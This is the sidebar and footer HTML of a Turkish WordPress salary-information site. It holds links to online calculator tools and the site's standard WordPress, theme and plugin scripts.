<li><a class="wp-block-latest-posts__post-title" href="https://www.nekadarmaasi.com/izmir-bocek-ilaclama/">İzmir Böcek İlaçlama</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.nekadarmaasi.com/turkce-makale-yazarak-ne-kadar-para-kazanilir/">Türkçe Makale Yazarak Ne Kadar Para Kazanılır?</a></li>
</ul></aside><aside id="block-9" class="widget inner-padding widget_block">
<h2 class="wp-block-heading"><strong>Hesaplama Araçları</strong></h2>
</aside><aside id="block-11" class="widget inner-padding widget_block">
<ul class="wp-block-list">
<li><a href="https://hesapmakinesi.com.tr/19-ocak-tarihine-kac-gun-kaldi"><strong>19 Ocak Tarihine Kaç Gün Kaldı?</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/konut-kredisi-hesaplama"><strong>Konut Kredisi Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/merkez-aci-hesaplama"><strong>Merkez Açı Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/yagsiz-vucut-agirligi-hesaplama"><strong>Yağsız Vücut Ağırlığı Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/kombinasyon-hesaplama"><strong>Kombinasyon Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/boru-agirlik-hesaplama"><strong>Boru Ağırlık Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/vucut-kitle-endeksi-hesaplama"><strong>Vücut Kitle Endeksi Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/adaylik-kaldirma-sinavi-aks-puan-hesaplama"><strong>Adaylık Kaldırma Sınavı (AKS) Puan Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/17-ocak-tarihine-kac-gun-kaldi"><strong>17 Ocak Tarihine Kaç Gün Kaldı?</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/kesirleri-ondalik-sayiya-cevirme"><strong>Kesirleri Ondalık Sayıya Çevirme</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/elektrikli-arac-sarj-hesaplama"><strong>Elektrikli Araç Şarj Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/28-aralik-tarihine-kac-gun-kaldi"><strong>28 Aralık Tarihine Kaç Gün Kaldı?</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/metrekup-hesaplama"><strong>Metreküp Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/kambiyo-vergisi-hesaplama"><strong>Kambiyo Vergisi Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/"><strong>Hesap Makinesi</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/gizlilik-politikasi"><strong>Gizlilik Politikası</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/burc-hesaplama"><strong>Burç Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/miligramdan-kilograma-cevirme"><strong>Miligramdan Kilograma Çevirme</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/temettu-geliri-hesaplama"><strong>Temettü Geliri Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/sutyen-bedeni-hesaplama"><strong>Sütyen Bedeni Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/online-kronometre"><strong>Online Kronometre</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/bilesik-faiz-hesaplama"><strong>Bileşik Faiz Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/basit-faiz-hesaplama"><strong>Basit Faiz Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/category/arac/diger-tr"><strong>Diğer</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/ideal-kilo-hesaplama"><strong>İdeal Kilo Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/7-ocak-tarihine-kac-gun-kaldi"><strong>7 Ocak Tarihine Kaç Gün Kaldı?</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/kesir-hesaplama"><strong>Kesir Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/kdv-hesaplama"><strong>KDV Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/gunluk-protein-ihtiyaci-hesaplama"><strong>Günlük Protein İhtiyacı Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/category/blog/page/8"><strong>Blog</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/cin-takvimi-cinsiyet-hesaplama"><strong>Çin Takvimi Cinsiyet Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/zam-hesaplama"><strong>Zam Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/6-ocak-tarihine-kac-gun-kaldi"><strong>6 Ocak Tarihine Kaç Gün Kaldı?</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/27-ocak-tarihine-kac-gun-kaldi"><strong>27 Ocak Tarihine Kaç Gün Kaldı?</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/ihtiyac-kredisi-hesaplama"><strong>İhtiyaç Kredisi Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/3-ocak-tarihine-kac-gun-kaldi"><strong>3 Ocak Tarihine Kaç Gün Kaldı</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/28-ocak-tarihine-kac-gun-kaldi"><strong>28 Ocak Tarihine Kaç Gün Kaldı?</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/31-aralik-tarihine-kac-gun-kaldi"><strong>31 Aralık Tarihine Kaç Gün Kaldı?</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/lend-likiditasyon-fiyati-hesaplama"><strong>Lend Likiditasyon Fiyatı Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/5-ocak-tarihine-kac-gun-kaldi"><strong>5 Ocak Tarihine Kaç Gün Kaldı</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/category/arac"><strong>Araç</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/10-ocak-tarihine-kac-gun-kaldi"><strong>10 Ocak Tarihine Kaç Gün Kaldı?</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/kalori-hesaplama"><strong>Kalori Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/6-ocak-tarihine-kac-gun-kaldi-2"><strong>6 Ocak Tarihine Kaç Gün Kaldı?</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/haftanin-gunlerini-hesaplama"><strong>Haftanın Günlerini Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/7-subat-tarihine-kac-gun-kaldi"><strong>7 Şubat Tarihine Kaç Gün Kaldı?</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/9-ocak-tarihine-kac-gun-kaldi"><strong>9 Ocak Tarihine Kaç Gün Kaldı?</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/haftanin-kacinci-gunu"><strong>Haftanın Kaçıncı Günü?</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/yuzde-hesap-makinesi"><strong>Yüzde Hesap Makinesi</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/finans-kredisi-hesaplama"><strong>Finans Kredisi Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/safak-hesaplama"><strong>Şafak Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/4-ocak-tarihine-kac-gun-kaldi"><strong>4 Ocak Tarihine Kaç Gün Kaldı?</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/banka-borcu-yapilandirma-hesaplama"><strong>Banka Borcu Yapılandırma Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/bazal-metabolizma-hizi-hesaplama"><strong>Bazal Metabolizma Hızı Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/borsa-komisyon-hesaplama"><strong>Borsa Komisyon Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/us-kok-ve-kesirli-us-hesap-makinesi"><strong>Üs, Kök ve Kesirli Üs Hesap Makinesi</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/yas-hesaplama"><strong>Yaş Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/ara-donem-hesaplama"><strong>Ara Dönem Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/adet-gunu-regl-tarihi-hesaplama-araci"><strong>Adet Günü (Regl Tarihi) Hesaplama Aracı</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/inc-hesaplama"><strong>İnç Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/desi-hesaplama"><strong>Desi Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/metrekare-hesaplama"><strong>Metrekare Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/kac-gun-oldu-hesaplama-araci"><strong>Kaç Gün Oldu Hesaplama Aracı</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/iki-tarih-arasindaki-gun-sayisini-hesaplama"><strong>İki Tarih Arasındaki Gün Sayısını Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/dairenin-cevresi-ve-alanini-hesaplama"><strong>Dairenin çevresi ve alanını hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/silindirin-alanini-ve-hacmini-hesaplama"><strong>Silindirin Alanını ve Hacmini Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/sayiyi-kok-disina-cikarma"><strong>Sayıyı Kök Dışına Çıkarma</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/hisse-maliyet-hesaplama"><strong>Hisse Maliyet Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/hisse-tavan-serisi-hesaplama"><strong>Hisse Tavan Serisi Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/hisse-kar-zarar-hesaplama"><strong>Hisse Kar Zarar Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/arac-yakit-tuketimi-hesaplama"><strong>Araç Yakıt Tüketimi Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/gfr-hesaplama"><strong>GFR Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/duzeltilmis-qt-hesaplama"><strong>Düzeltilmiş QT Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/asgari-gecim-indirimi-hesaplama"><strong>Asgari Geçim İndirimi Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/haftanin-kacinci-gunu"><strong>Haftanın Kaçıncı Günü</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/adim-hesaplama"><strong>Adım Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/yuzde-hesaplama"><strong>Yüzde Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/24-ocak-tarihine-kac-gun-kaldi"><strong>24 Ocak Tarihine Kaç Gün Kaldı</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/faiz-hesaplama"><strong>Faiz Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/ara-donem-hesaplama"><strong>Ara Dönem Hesaplama</strong></a></li>



<li><a href="https://roadtopic.xyz/"><strong>Road Topic</strong></a></li>



<li><a href="https://isimrehberi.tr/"><strong>İsim Rehberi</strong></a></li>
</ul>
</aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
								<div class="copyright-bar">
					<span class="copyright">&copy; 2026 Güncel Maaşlar 2024</span> &bull; Built with <a href="https://generatepress.com" itemprop="url">GeneratePress</a>				</div>
			</div>
		</footer>
		</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script><script src="https://www.nekadarmaasi.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.nekadarmaasi.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://www.nekadarmaasi.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.2" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-07-22 17:28:11+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"This contact form is placed in the wrong place.":["Bu ileti\u015fim formu yanl\u0131\u015f yere yerle\u015ftirilmi\u015f."],"Error:":["Hata:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.nekadarmaasi.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://www.nekadarmaasi.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.2" id="contact-form-7-js"></script>
<script id="toc-front-js-extra">
var tocplus = {"visibility_show":"G\u00f6ster","visibility_hide":"Gizle","visibility_hide_by_default":"1","width":"100%"};
//# sourceURL=toc-front-js-extra
</script>
<script src="https://www.nekadarmaasi.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>
<script id="generate-menu-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Alt men\u00fcy\u00fc a\u00e7","closeSubMenuLabel":"Alt men\u00fcy\u00fc kapat"};
//# sourceURL=generate-menu-js-extra
</script>
<script src="https://www.nekadarmaasi.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.4.0" id="generate-menu-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.nekadarmaasi.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.nekadarmaasi.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>
